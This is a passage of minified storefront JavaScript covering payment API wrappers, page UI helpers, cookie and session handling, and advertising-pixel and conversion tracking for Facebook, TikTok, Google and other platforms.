this.post("/payment/airwallex/create-payment",e||{})}},{key:"pacyPayV3Config",value:function(e){return this.post("/payment/pacypay-v3/inner-payment",e||{})}},{key:"pacyPayV3CheckOrder",value:function(e){return this.post("/payment/pacypay-v3/check-order",e||{})}},{key:"payoneerCreatePayment",value:function(e){return this.paymentAjax("/payment/payoneer/save-payment",JSON.stringify(e||{}),!0)}},{key:"payoneerUpdatePayment",value:function(e){return this.paymentAjax("/payment/payoneer/update-payment",JSON.stringify(e||{}),!0)}}]),e}();e.$api=new t}(jQuery,window);var _typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};$(function(){var win_navigator=navigator.userAgent.toLowerCase();window.$plug={loading:function(e){var t={title:"load",test:"正在加载..."},n="",a="string"==typeof e?e:e?this.merge(t,e):t;0<$(".J-MaskLoad").length?$(".J-Loading").text(a.test):(n+='<div class="nav-model-mask J-MaskLoad"><span class="nav-model-mask-close iconfont icon-close J-MaskLoadClose"></span></div>',n+='<div class="np-ui-loading J-Loading"><div class="load-icon"><img class="load-rotate" src="https://img.fasticshop.com/common/images/loading.gif" /></div><div class="load-test">'+("string"==typeof e?a:a.test)+"</div></div>"),$("body").append(n),$(".J-MaskLoad, .J-Loading").show()},load:function(e){$(e).length&&$(e).append('<div class="ajax-loading J-AjaxLoad"><em class="load iconfont icon-jiazai"></em></div>')},closeLoad:function(e){$(e).find(".J-AjaxLoad").length&&$(e).find(".J-AjaxLoad").remove()},closeLoading:function(e){$(".J-MaskLoad, .J-Loading").hide(),e&&$(".J-MaskLoad").removeClass("payment-model-mask").remove("span")},alert:function(){},modal:function(){},testModal:function(e,t){var n=t?'<div class="np-ui-test-modal-mask J-TestModalMask"></div>':'<div class="np-ui-test-modal-mask gray J-TestModalMask"></div>';n+='  <div class="np-ui-test-modal J-TestModal"><span class="iconfont icon-close J-TestModalClose"></span>',"string"==typeof e||"number"==typeof e?n+="<p>You can only add "+e+" to the cart. </p>":0<e.length&&e.map(function(e){n+="<p>"+e+" </p>"}),n+="</div>",$("body").append(n)},tooltip:function(e,t,u,n){if(!e||"string"!=typeof e)return console.error(new Error('The "tooltip" method requires the "class" of at least one parameter')),!1;if(t&&"Object"==={}.constructor.name)var l=t.transition||!1,a=t.time||200,o=null;var i=document.querySelectorAll(e),d=document.createElement("div");function p(e){var t=null,n=null,a=null;if(0!==$(".colorList0").length)if(a=e.offsetParent,t=e.getBoundingClientRect().left,$(e).is(".color-tootipBox"))n=e.getBoundingClientRect().top;else for(n+=e.offsetTop;a;)-1===navigator.userAgent.indexOf("MSIE 8.0")&&(n+=a.clientTop),n+=a.offsetTop,a=a.offsetParent;else for(a=e.offsetParent,t+=e.offsetLeft,n+=e.offsetTop;a;)-1===navigator.userAgent.indexOf("MSIE 8.0")&&(t+=a.clientLeft,n+=a.clientTop),t+=a.offsetLeft,n+=a.offsetTop,a=a.offsetParent;return{left:t,top:n}}function f(e,t){o&&clearTimeout(o),e.style.setProperty("transition","opacity "+a/1e3+"s"),e.style.setProperty("-webkit-transition","opacity "+a/1e3+"s"),"enter"===t?(e.style.opacity=0,o=setTimeout(function(){e.style.opacity=1,"function"==typeof u&&u()},0)):"leave"===t&&(e.style.opacity=0,"function"==typeof n&&n(),o=setTimeout(function(){try{document.body.removeChild(e)}catch(e){}},a))}Array.prototype.slice.call(i).forEach(function(c){var e=c.offsetParent;if(0!==$(".showcase-body").length&&$(e).is(".grid-item-title")||0!==$(".pacific-body").length&&$(e).is(".grid-item-title"))return!1;c.addEventListener("mouseenter",function(){var e=p(c).left,t=p(c).top,n=c.offsetWidth,a=c.offsetHeight,o=c.getAttribute("data-tip"),i=c.getAttribute("data-direction")||"top";!function(e,t,n){if(e.innerHTML=t,e.className="tool_tip tool_tip_"+n,document.body.appendChild(e),!0===l)return f(e,"enter");"function"==typeof u&&u()}(d,o,i);var r=0===document.getElementsByClassName("tool_tip").length?0:document.getElementsByClassName("tool_tip")[0].offsetWidth,s=0===document.getElementsByClassName("tool_tip").length?0:document.getElementsByClassName("tool_tip")[0].offsetHeight;switch(i){case"top":d.style.left=e+n/2-r/2+"px",d.style.top=t-s-7+"px";break;case"left":d.style.left=e-r-7+"px",d.style.top=t+a/2-s/2+"px";break;case"right":d.style.left=e+n+7+"px",d.style.top=t+a/2-s/2+"px";break;case"bottom":d.style.left=e+n/2-r/2+"px",d.style.top=t+a+7+"px"}},!1),c.addEventListener("mouseleave",function(){var e=document.querySelector(".tool_tip");if(e){if(!0===l)return f(e,"leave");document.body.removeChild(e),"function"==typeof n&&n()}},!1)})},merge:function(e,t){for(var n in t)e[n]=t[n];return e},message:{timeS:null,timeR:null,success:function(e){this.init('<div class="np-ui-message-item msg-success J-MsgItem"><span class="iconfont icon-chenggong"></span><span>'+e+"</span></div>")},info:function(e){this.init('<div class="np-ui-message-item msg-info J-MsgItem"><span class="iconfont icon-tishi_icon"></span><span>'+e+"</span></div>")},warning:function(e){this.init('<div class="np-ui-message-item msg-warning J-MsgItem"><span class="iconfont icon-icon"></span><span>'+e+"</span></div>")},error:function(e){this.init('<div class="np-ui-message-item msg-error J-MsgItem"><span class="iconfont icon-shibai"></span><span>'+e+"</span></div>")},init:function(e){clearTimeout(this.timeS),clearTimeout(this.timeR),$(".J-Msg").length?($(".J-Msg").empty(),$(".J-Msg").append(e)):(e='<div class="np-ui-message J-Msg">'+e+"</div>",$("body").append(e)),this.timeS=setTimeout(function(){$(".J-MsgItem").addClass("show")},300),this.timeR=setTimeout(function(){$(".J-MsgItem").removeClass("show")},3e3)}},lazyLoad:function(e){var r,s="",c=navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i)?"WAP":"PC";"WAP"==c&&(s="?x-oss-process=image/resize,w_640"),r=$(document).scrollTop()?parseInt($(document).scrollTop())+parseInt($(window).height())+10:parseInt($("html, body").scrollTop())+parseInt($(window).height())+10,e.map(function(e,t){var n=$(t).offset().top,a=t.tagName;if(n<r&&$(t).hasClass("lazy-load"))if("IMG"==a)$(t).attr("src",$(t).data("original")),$(t).addClass("blur-img").removeClass("lazy-load");else{var o="";$(t).parents(".banner")&&$(t).parents(".banner").hasClass("swiper-container")?"WAP"==c&&0<$(".template4-body").length&&(o="?x-oss-process=image/crop,w_640,g_center"):o=s;var i=new Image;i.src=$(t).data("original")+o,i.onload=function(){$(t).attr("style","background-image: url('"+$(t).data("original")+o+"');background-size: cover"),$(t).addClass("blur-img").removeClass("lazy-load")}}})},goTop:function(){$(document).on("click",".J-GoTop",function(){$("html, body").animate({scrollTop:"0"},300)})},query:function(){var n=new Object;window.location.search&&window.location.search.substr(1).split("&").forEach(function(e,t){n[e.split("=")[0]]=e.split("=")[1]});return n},Pages:function(e,t,n){if(0==n.length||n.length<=e)return $(".J-Pages").empty(),!1;var a="",o=parseInt(n/e),i=!1;o=n%e==0?o:o+1,1==t?$(".J-PagesPrev").hide():$(".J-PagesPrev").show(),t==o?$(".J-PagesLast").hide():$(".J-PagesLast").show();for(var r=1;r<=o;r++)r<=t&&1!=t&&(5<=t?(2==r&&(a+='<span class="pages-item J-PagesItem" data-index="">...</span>'),r==t&&!i&&(a+='<span class="pages-item J-PagesItem pages-item-active" data-index="'+r+'">'+r+"</span>",i=!0),(1==r||r==t-2||r==t-1)&&(a+='<span class="pages-item J-PagesItem" data-index="'+r+'">'+r+"</span>")):(r==t&&!i&&(a+='<span class="pages-item J-PagesItem pages-item-active" data-index="'+r+'">'+r+"</span>",i=!0),r!=t&&(a+='<span class="pages-item J-PagesItem" data-index="'+r+'">'+r+"</span>"))),t<=r&&(4<=o-t?(r==t&&!i&&(a+='<span class="pages-item J-PagesItem pages-item-active" data-index="'+r+'">'+r+"</span>",i=!0),(r==t+1||r==t+2||r==o)&&(a+='<span class="pages-item J-PagesItem" data-index="'+r+'">'+r+"</span>"),r==t+3&&(a+='<span class="pages-item J-PagesItem" data-index="">...</span>')):(r==t&&!i&&(a+='<span class="pages-item J-PagesItem pages-item-active" data-index="'+r+'">'+r+"</span>",i=!0),r!=t&&(a+='<span class="pages-item J-PagesItem" data-index="'+r+'">'+r+"</span>")));$(".J-PagesList").empty().append(a)},isSame:function(e){var t=!0,n=-1;0<e.length&&e.replace(/[^0-9]/gi,"").split("").map(function(e){n<0?n=e:n!=e&&(t=!1)});return t},toRawType:function(e){return Object.prototype.toString.call(e).slice(8,-1)},getToKen:function(e){var t=window.location.href.split("checkouts/")[1];return t=-1<t.indexOf("?")?t.split("?")[0]:t},replaceParam:function replaceParam(url,arg,arg_val){var href="",pattern=arg+"=([^&]*)",replaceText=arg+"="+arg_val;if(url.match(pattern)){var tmp="/("+arg+"=)([^&]*)/gi";tmp=url.replace(eval(tmp),replaceText),window.history.replaceState({},0,tmp)}else href=url.match("[?]")?url+"&"+replaceText:url+"?"+replaceText,window.history.replaceState({},0,href)},Fingerprint2:function(e){function t(){return e.apply(this,arguments)}return t.toString=function(){return e.toString()},t}(function(){return new Promise(function(a,e){"function"==typeof Fingerprint2?Fingerprint2.get({excludes:{audio:!0,fonts:!0,webgl:!0,canvas:!0,userAgent:!0,fontsFlash:!0,enumerateDevices:!0}},function(e){var t=e.map(function(e){return e.value}),n=Fingerprint2.x64hash128(t.join(""),31);a(n)}):a("")})}),crc32:function(e,t){t==window.undefined&&(t=0);var n=0;t^=-1;for(var a=0,o=e.length;a<o;a++)n=255&(t^e.charCodeAt(a)),t=t>>>8^"0x"+"00000000 77073096 EE0E612C 990951BA 076DC419 706AF48F E963A535 9E6495A3 0EDB8832 79DCB8A4 E0D5E91E 97D2D988 09B64C2B 7EB17CBD E7B82D07 90BF1D91 1DB71064 6AB020F2 F3B97148 84BE41DE 1ADAD47D 6DDDE4EB F4D4B551 83D385C7 136C9856 646BA8C0 FD62F97A 8A65C9EC 14015C4F 63066CD9 FA0F3D63 8D080DF5 3B6E20C8 4C69105E D56041E4 A2677172 3C03E4D1 4B04D447 D20D85FD A50AB56B 35B5A8FA 42B2986C DBBBC9D6 ACBCF940 32D86CE3 45DF5C75 DCD60DCF ABD13D59 26D930AC 51DE003A C8D75180 BFD06116 21B4F4B5 56B3C423 CFBA9599 B8BDA50F 2802B89E 5F058808 C60CD9B2 B10BE924 2F6F7C87 58684C11 C1611DAB B6662D3D 76DC4190 01DB7106 98D220BC EFD5102A 71B18589 06B6B51F 9FBFE4A5 E8B8D433 7807C9A2 0F00F934 9609A88E E10E9818 7F6A0DBB 086D3D2D 91646C97 E6635C01 6B6B51F4 1C6C6162 856530D8 F262004E 6C0695ED 1B01A57B 8208F4C1 F50FC457 65B0D9C6 12B7E950 8BBEB8EA FCB9887C 62DD1DDF 15DA2D49 8CD37CF3 FBD44C65 4DB26158 3AB551CE A3BC0074 D4BB30E2 4ADFA541 3DD895D7 A4D1C46D D3D6F4FB 4369E96A 346ED9FC AD678846 DA60B8D0 44042D73 33031DE5 AA0A4C5F DD0D7CC9 5005713C 270241AA BE0B1010 C90C2086 5768B525 206F85B3 B966D409 CE61E49F 5EDEF90E 29D9C998 B0D09822 C7D7A8B4 59B33D17 2EB40D81 B7BD5C3B C0BA6CAD EDB88320 9ABFB3B6 03B6E20C 74B1D29A EAD54739 9DD277AF 04DB2615 73DC1683 E3630B12 94643B84 0D6D6A3E 7A6A5AA8 E40ECF0B 9309FF9D 0A00AE27 7D079EB1 F00F9344 8708A3D2 1E01F268 6906C2FE F762575D 806567CB 196C3671 6E6B06E7 FED41B76 89D32BE0 10DA7A5A 67DD4ACC F9B9DF6F 8EBEEFF9 17B7BE43 60B08ED5 D6D6A3E8 A1D1937E 38D8C2C4 4FDFF252 D1BB67F1 A6BC5767 3FB506DD 48B2364B D80D2BDA AF0A1B4C 36034AF6 41047A60 DF60EFC3 A867DF55 316E8EEF 4669BE79 CB61B38C BC66831A 256FD2A0 5268E236 CC0C7795 BB0B4703 220216B9 5505262F C5BA3BBE B2BD0B28 2BB45A92 5CB36A04 C2D7FFA7 B5D0CF31 2CD99E8B 5BDEAE1D 9B64C2B0 EC63F226 756AA39C 026D930A 9C0906A9 EB0E363F 72076785 05005713 95BF4A82 E2B87A14 7BB12BAE 0CB61B38 92D28E9B E5D5BE0D 7CDCEFB7 0BDBDF21 86D3D2D4 F1D4E242 68DDB3F8 1FDA836E 81BE16CD F6B9265B 6FB077E1 18B74777 88085AE6 FF0F6A70 66063BCA 11010B5C 8F659EFF F862AE69 616BFFD3 166CCF45 A00AE278 D70DD2EE 4E048354 3903B3C2 A7672661 D06016F7 4969474D 3E6E77DB AED16A4A D9D65ADC 40DF0B66 37D83BF0 A9BCAE53 DEBB9EC5 47B2CF7F 30B5FFE9 BDBDF21C CABAC28A 53B39330 24B4A3A6 BAD03605 CDD70693 54DE5729 23D967BF B3667A2E C4614AB8 5D681B02 2A6F2B94 B40BBE37 C30C8EA1 5A05DF1B 2D02EF8D".substr(9*n,8);return-1^t},jsonSort:function(e){var t=[],n={};for(var a in e)t.push(a);for(var o in t.sort(),t)n[t[o]]=e[t[o]];return n},getCookieJSON:function(){var n={};return document.cookie.split(";").map(function(e){var t=e.split("=");e.includes("={")?n[t[0].trim()]=JSON.parse(t[1]):n[t[0].trim()]=t[1]}),n},getCustom:function(){var a={required:!1,data:{}};if(0<$(".template5-body").length&&"collections"==$(".nickp-event-page-location").val())var e=$(".paddL80").find(".line-item-property__field");else e=$(".line-item-property__field");return e.each(function(e,t){var n=$(t).find("*[name*='properties']");"required"!=n.attr("required")||n.val()||(a.required=!0,n.addClass("invalid")),n.val()&&(n.removeClass("invalid"),a.data[n.attr("name").slice(11,-1)]=n.val())}),a},getSkuString:function(n){var a="";return"object"==(void 0===n?"undefined":_typeof(n))&&Object.keys(n).forEach(function(e,t){a=""==a?n[e]:"/"+n[e]}),a},getSource:function(){var e={facebook:0,google:0,bing:0,yandex:0,snapchat:0,instagram:0,pinterest:0,email:0,outbrain:0,taboola:0,tiktok:0,yahoo:0,spider:0,baidu:0,DuckDuckGo:0,direct:0},t=document.referrer,n=window.location.href,a=navigator.userAgent;for(var o in e.direct=""==t||-1<t.indexOf("shopdd.shop")?1:0,e.outbrain=-1<n.indexOf("dicbo=")||-1<t.indexOf("outbrain.")?1:0,e.facebook=-1<n.indexOf("fbclid=")||-1<t.indexOf("facebook.")||-1<a.indexOf("FBID/phone")?1:0,e.google=-1<n.indexOf("gclid=")||-1<t.indexOf("google.")||-1<t.indexOf("com.google.android.gm")||-1<t.indexOf("com.google.android.googlequicksearchbox")?1:0,e.bing=-1<t.indexOf("bing.")||-1<a.indexOf("BingWeb")?1:0,e.yandex=-1<t.indexOf("yandex")?1:0,e.snapchat=-1<a.indexOf("Snapchat")?1:0,e.instagram=-1<a.indexOf("Instagram")||-1<t.indexOf("instagram.")?1:0,e.pinterest=-1<a.indexOf("Pinterest")||-1<t.indexOf("pinterest.")?1:0,e.yahoo=-1<t.indexOf("yahoo.")||-1<a.indexOf("yahoo.")?1:0,e.baidu=-1<t.indexOf("baidu.")?1:0,e.DuckDuckGo=-1<t.indexOf("duckduckgo.")?1:0,e.email=-1<n.indexOf("source=email")||-1<n.indexOf("validate-email?code=")||-1<n.indexOf("com.google.android.gm")?1:0,e.taboola=-1<n.indexOf("tblci=")||-1<t.indexOf("taboola.")||-1<a.indexOf("utm_source=taboola")?1:0,e.tiktok=-1<t.indexOf("tiktok.")||-1<a.indexOf("musical_ly")||-1<a.indexOf("ByteLocale")||-1<a.indexOf("ByteFullLocale")||-1<t.indexOf("adsintegrity.")?1:0,e.spider=-1<a.indexOf("Baiduspider")||-1<a.indexOf("360Spider")||-1<a.indexOf("Yisouspider")||-1<a.indexOf("Sogouspider")||-1<a.indexOf("Yeti")||-1<a.indexOf("Yandex")||-1<a.indexOf("Bot")||-1<a.indexOf("Crawler")||-1<a.indexOf("BingPreview")||-1<a.indexOf("bot")?1:0,e)if(1==e[o])return o;return"other"},setCookie:function(e,t,n){var a=new Date;a.setTime(a.getTime()+24*n*60*60*1e3),document.cookie=e+"="+t+";path=/"+(null==n?"":";expires="+a.toString())},getCookie:function(e){var t,n=new RegExp("(^| )"+e+"=([^;]*)(;|$)");return(t=document.cookie.match(n))?t[2]:null},getOS:function(){var e=navigator.userAgent;return e.match(/compatible/i)||e.match(/Windows/i)?"windows":e.match(/Macintosh/i)||e.match(/MacIntel/i)?"macOS":e.match(/iphone/i)||e.match(/Ipad/i)?"ios":e.match(/android/i)?"android":e.match(/Ubuntu/i)?"Ubuntu":"other"}},window.$http={host:"",urlList:["/payment/ipaylinks/pay","/buyer/paypal/create-payment","/buyer/express/match","/sail/region/get-reached-countries"],getForm:function(e,t,n){this.ajax(e,"GET",t,"html",n)},post:function(e,t,n){this.ajax(e,"POST",t,"json",n)},get:function(e,t,n){this.ajax(e,"GET",t,"json",n)},ajax:function(t,e,n,a,o){var i=this;$.ajax({url:i.host+t,type:e,data:n,dataType:a,withCredentials:!0,contentType:"application/json",success:function(e){0<$(".J-Loading").length&&($(".J-MaskLoad, .J-Loading").hide(),$("html, body").removeClass("hidden")),o&&o(e),e.code},error:function(e){0<$(".J-Loading").length&&($(".J-MaskLoad, .J-Loading").hide(),$("html, body").removeClass("hidden")),-1<i.urlList.indexOf(t)&&$plug.message.error("Sorry, can't be processed right now because of a technical issue. please try again later.")}})},upload:function(e,t,n){var a=e.size/1024/1024,o=new FormData;if(o.append("file",e),10<a)return $plug.message.error(NP_ENV.language[NP_ENV.language.lang].image_erro),!1;$.ajax({url:"/comm/upload/file",type:"POST",dataType:"json",timeout:12e4,cache:!1,data:o,processData:!1,contentType:!1,success:function(e){0==e.code?t&&t(e):$plug.message.error(e.msg)},error:function(e){$plug.message.error(JSON.stringify(e)),n&&n(e)}})}},window.stag=function(e,t,n,a){var o={event_type:e,event_name:t,params:{type:"check",additional:"",button_pos:"",user_agent:win_navigator,button_name:"",handler:$(".nickp-event-page-handler").val()||"",client_time:(new Date).getTime(),referer:$(".nickp-event-referer").val()||"",page_name:$(".nickp-event-page-location").val()||""}};$.extend(o.params,n);var i=JSON.parse($plug.getCookie("ga_utm"))||{};i=void 0!==$plug.query().utm_source||void 0!==$plug.query().utm_medium||void 0!==$plug.query().utm_campaign||void 0!==$plug.query().utm_content||void 0!==$plug.query().utm_term?$plug.query():0<Object.keys(i).length?i:$plug.query(),$plug.setCookie("ga_utm",JSON.stringify(i),7),i&&(o.utmso=i.utm_source||"",o.utmmd=i.utm_medium||"",o.utmcp=i.utm_campaign||"",o.utmct=i.utm_content||"",o.utmtm=i.utm_term||"");var r=JSON.parse(JSON.stringify(o));r.lib="PHP",window.sessionStorage.setItem("xtag_utm_json",JSON.stringify(r))},window.wpAdsLayer=function(t,e){if(window.self!=window.top)return!1;var n=e||{},a=JSON.parse($plug.getCookie("customer_id"))||"",o=JSON.parse($plug.getCookie("ga_utm"))||{},i={ul:window.location.href,ht:window.location.host,lp:"",sr:"",rl:$(".nickp-event-referer").val()||"",s:$(".J-ShopId").val(),u:$(".J-BuyerId").val(),ev:t,fu:"",p:$(".nickp-event-page-location").val()||"",ts:(new Date).getTime(),cd:JSON.stringify(n),utmso:"",utmmd:"",utmcp:"",utmct:"",utmtm:"",lib:"JS",latest_ref:sessionStorage.getItem("latest_ref")||"",latest_url:sessionStorage.getItem("latest_url")||"",customer_id:e.customer_id||a,is_login:!!a,session_id:$session.getSessionId()};function r(e,t){var n=JSON.parse(JSON.stringify(t));window.sessionStorage.setItem("wowo_utm_json",JSON.stringify(n)),"1"==global_enabled_ads_report&&$http.get("/sl.png",t)}sessionStorage.getItem("landing_page")?(i.lp=!1,i.sr=sessionStorage.getItem("advertis_ource")):(i.lp=!0,i.sr=$plug.getSource(),i.latest_ref=$(".nickp-event-referer").val()||"",i.latest_url=window.location.href,sessionStorage.setItem("advertis_ource",i.sr),sessionStorage.setItem("landing_page",(new Date).getTime()),sessionStorage.setItem("latest_ref",i.latest_ref),sessionStorage.setItem("latest_url",i.latest_url)),o=void 0!==$plug.query().utm_source||void 0!==$plug.query().utm_medium||void 0!==$plug.query().utm_campaign||void 0!==$plug.query().utm_content||void 0!==$plug.query().utm_term?$plug.query():0<Object.keys(o).length?o:$plug.query(),$plug.setCookie("ga_utm",JSON.stringify(o),7),o&&(i.utmso=o.utm_source||"",i.utmmd=o.utm_medium||"",i.utmcp=o.utm_campaign||"",i.utmct=o.utm_content||"",i.utmtm=o.utm_term||""),"orders"==$(".nickp-event-page-location").val()&&1==$(".J-IsSinglePage").val()&&(i.p="orders-single"),i.fu?r(t,i):$plug.Fingerprint2().then(function(e){i.fu=e,window.user_fingerprint=e,r(t,i)})},window.sharetag=function(e,t){var n={event_name:e,params:{source:t||""}};$api.sharetag(JSON.stringify(n))};var fb_client_id="",tiktok_ttclid="",fb_cookie_json=$plug.getCookieJSON(),page_client_json=$plug.query();page_client_json.hasOwnProperty("fbclid")?(fb_client_id=page_client_json.fbclid,window.localStorage.setItem("fb_client_id",page_client_json.fbclid)):fb_client_id=window.localStorage.getItem("fb_client_id")||"",fb_cookie_json.hasOwnProperty("_fbp")||"function"==typeof fbq&&fbq("track","PageView",{},{eventID:Math.random().toString(36).substr(2)+"PageView"+(new Date).getTime()}),page_client_json.hasOwnProperty("ttclid")?(tiktok_ttclid=page_client_json.ttclid,window.localStorage.setItem("tiktok_ttclid",page_client_json.ttclid)):tiktok_ttclid=window.localStorage.getItem("tiktok_ttclid")||"",window.conversionsApi=function(e,t,n,a){var o=$(".J-FBPixelId").val(),i=$(".J-TiktokPixelId").val(),r=""+Math.floor(parseInt(a.eventID.split(e)[1])/1e3),s={};i&&""!=i&&"PageView"!=e&&(s.tiktok={event_id:a.eventID,event_name:"Purchase"==e?"CompletePayment":e,ttclid:tiktok_ttclid,event_source_url:window.location.href,event_referrer_url:$(".nickp-event-referer").val(),external_id:$(".J-BuyerId").val(),phone_number:"",email:"",properties:n},"Purchase"==e&&(s.tiktok.email=a.email,s.tiktok.phone_number=a.phone,s.tiktok.event_id=a.orderNumber)),o&&""!=o&&(s.facebook={event_name:e,event_time:r,event_id:a.eventID,event_source_url:window.location.href,custom_data:t,pixel_id:o,fbclid:fb_client_id,user_data:window.facebook_pixel_user_data||{},fbp:fb_cookie_json._fbp||"",fbc:fb_cookie_json._fbc||"",creation_time:(new Date).getTime()},"Purchase"==e&&(s.facebook.event_id=a.orderNumber)),$api.saveconversionsApi(JSON.stringify(s))},window.sassFbTtApi=function(e,t,n,a,o){var i=$(".J-FBPixelId").val(),r={};r.tiktok={event_id:""+Math.random().toString(36).substr(2)+o+(new Date).getTime(),event_name:e,ttclid:tiktok_ttclid,event_source_url:window.location.href,event_referrer_url:$(".nickp-event-referer").val(),external_id:$(".J-BuyerId").val(),phone_number:"",email:"",properties:n},r.facebook={event_name:e,event_time:a,event_id:a,event_source_url:window.location.href,custom_data:t,pixel_id:i||"",fbclid:fb_client_id,user_data:window.facebook_pixel_user_data||{},fbp:fb_cookie_json._fbp||"",fbc:fb_cookie_json._fbc||"",creation_time:(new Date).getTime()},"Purchase"==e&&(r.facebook.event_id=$(".J-CompositeOrderNum").val()),$api.saveconversionsApi(JSON.stringify(r))},window.$session={getSessionId:function(){var e=(new Date).getTime(),t=new Date(e).getDate(),n="",a=0,o=this.getSession();if(o){var i=o.split("_AND_");n=i[0],a=parseInt(i[1]),18e5<Math.abs(e-a)?n=this.generateSession().split("_AND_")[0]:this.generateSession(n,e),new Date(a).getDate()!=t&&(n=this.generateSession().split("_AND_")[0])}else n=this.generateSession().split("_AND_")[0];return n},getSession:function(){return window.localStorage.getItem("session_id")},generateSession:function(e,t){if(!e){var n=(new Date).getTime(),a="s.1."+n+"."+Math.random().toString(16).substr(2)+"_AND_"+n;return window.localStorage.setItem("session_id",a),a}var o=e+"_AND_"+t;window.localStorage.setItem("session_id",o)}}});var _typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},_createClass=function(){function a(e,t){for(var n=0;n<t.length;n++){var a=t[n];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(e,a.key,a)}}return function(e,t,n){return t&&a(e.prototype,t),n&&a(e,n),e}}();function _classCallCheck(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}!function(o,e){var t=function(){function e(){_classCallCheck(this,e)}return _createClass(e,[{key:"login",value:function(e){"function"==typeof gtag&&gtag("event","login",{method:"Google"})}},{key:"signup",value:function(e){"function"==typeof gtag&&gtag("event","sign_up",{method:"Google"})}},{key:"pageView",value:function(){var e=window.location.href,t=o(".nickp-event-page-location").val();"function"==typeof wpAdsLayer&&wpAdsLayer("PageView",{}),"function"==typeof gtag&&gtag("event",{page_location:e,page_path:window.location.pathname,page_title:o("title").text()}),"collections"==t?"function"==typeof stag&&stag("page_load","page_view",{page_name:t,handler:o(".nickp-event-page-handler").val()}):"function"==typeof stag&&stag("page_load","page_view",{page_name:t})}},{key:"search",value:function(e){var t=$plug.query().keyword;"function"==typeof wpAdsLayer&&wpAdsLayer("search",{search_string:t})}},{key:"viewItem",value:function(e){var t=[];t.push(o(".product-id").val()),window.dotq=window.dotq||[],window.dotq.push({projectId:"10000",properties:{pixelId:"10101331",qstrings:{et:"custom",ea:"ViewProduct",product_id:o(".product-id").val()}}}),"function"==typeof wpAdsLayer&&wpAdsLayer("ViewContent",{content_type:"product",content_name:o(".J-product-title").val(),content_ids:t})}},{key:"viewItemList",value:function(e){}},{key:"customEvent",value:function(e,t){"function"==typeof wpAdsLayer&&wpAdsLayer(e,t)}},{key:"addToCart",value:function(e){if(!e)return"function"==typeof fbq&&fbq("track","AddToCart"),"function"==typeof snaptr&&snaptr("track","ADD_CART"),"function"==typeof gtag&&gtag("event","add_to_cart"),"function"==typeof pintrk&&pintrk("track","addtocart"),"function"==typeof wpAdsLayer&&wpAdsLayer("AddToCart",{}),"object"==_typeof(window.uetq)&&window.uetq.push("event","add_to_cart"),"function"==typeof fbq&&fbq("track","InitiateCheckout"),"function"==typeof snaptr&&snaptr("track","START_CHECKOUT"),"function"==typeof gtag&&gtag("event","begin_checkout"),"function"==typeof gtag&&gtag("event","conversion",{send_to:o(".J-GoogleAdsCheckout").val()}),"function"==typeof wpAdsLayer&&wpAdsLayer("InitiateCheckout",{}),window._tfa=window._tfa||[],window._tfa.push({notify:"event",name:"start_checkout",id:o(".J-TaboolaPixelId").val()}),"function"==typeof obApi&&obApi("track","Checkout"),!1;var t={content_type:"product",content_ids:[e.sku_id],value:e.value,content_name:e.content_name,currency:e.currency,content_category:""},n={contents:[{price:e.value,content_type:"product",content_id:o(".product-id").val(),quantity:e.num_items,content_name:e.content_name}],currency:e.currency,value:e.value*e.num_items},a={eventID:Math.random().toString(36).substr(2)+"AddToCart"+(new Date).getTime()};"function"==typeof wpAdsLayer&&wpAdsLayer("AddToCart",{content_type:"product",content_ids:e.content_ids,value:e.value,num_items:e.num_items,content_name:e.content_name,currency:e.currency,content_category:""}),"object"==("undefined"==typeof ttq?"undefined":_typeof(ttq))&&ttq.track("AddToCart",{content_type:"product",content_id:o(".product-id").val(),quantity:e.num_items,content_name:e.content_name,currency:e.currency,value:e.value},a),"all"!=facebook_tracking_way&&"browser"!=facebook_tracking_way||"function"==typeof fbq&&fbq("track","AddToCart",t,a),"all"!=facebook_tracking_way&&"capi"!=facebook_tracking_way||"function"==typeof conversionsApi&&conversionsApi("AddToCart",t,n,a),"function"==typeof stag&&stag("page_click","add_to_cart",{handler:e.handler}),"function"==typeof snaptr&&snaptr("track","ADD_CART",{price:e.value||"",currency:e.currency||"",item_ids:e.content_ids||"",item_category:"",number_items:e.num_items||""}),"function"==typeof pintrk&&pintrk("track","addtocart",{value:e.value||"",order_quantity:e.num_items||"",currency:e.currency||""}),"object"==_typeof(window.uetq)&&window.uetq.push("event","add_to_cart",{}),"function"==typeof gtag&&gtag("event","add_to_cart",{currency:e.currency||"",value:e.num_items*e.value,items:[{id:e.sku_id||"",name:e.content_name||"",variant:e.item_variant||"",quantity:e.num_items||"",price:e.value||""}]}),"function"==typeof gtag&&gtag("event","add_to_cart",{value:e.value||"",items:[{id:e.sku_id||"",google_business_vertical:"retail"}]}),window.dotq=window.dotq||[],window.dotq.push({projectId:"10000",properties:{pixelId:"10101331",qstrings:{et:"custom",ea:"AddToCart",gv:e.value||"",product_id:e.content_ids&&e.content_ids[0]||""}}}),"function"==typeof gtag&&gtag("event","conversion",{send_to:o(".J-GoogleAdsCart").val(),value:e.value||"",currency:e.currency||""}),0<taboola_pixel_id_array.length&&(window._tfa=window._tfa||[],taboola_pixel_id_array.map(function(e){window._tfa.push({notify:"event",name:"add_to_cart",id:e})})),"function"==typeof obApi&&obApi("track","Add to cart")}},{key:"beginCheckout",value:function(e){var t={content_ids:e.content_ids||"",content_type:"product",currency:o(".J-currency-code").val(),value:e.value||"",num_items:e.num_items||""},n={eventID:Math.random().toString(36).substr(2)+"InitiateCheckout"+(new Date).getTime()};"object"==("undefined"==typeof ttq?"undefined":_typeof(ttq))&&ttq.track("InitiateCheckout"),"all"!=facebook_tracking_way&&"browser"!=facebook_tracking_way||"function"==typeof fbq&&fbq("track","InitiateCheckout",t,n),"all"!=facebook_tracking_way&&"capi"!=facebook_tracking_way||"function"==typeof conversionsApi&&conversionsApi("InitiateCheckout",t,{},n),"function"==typeof 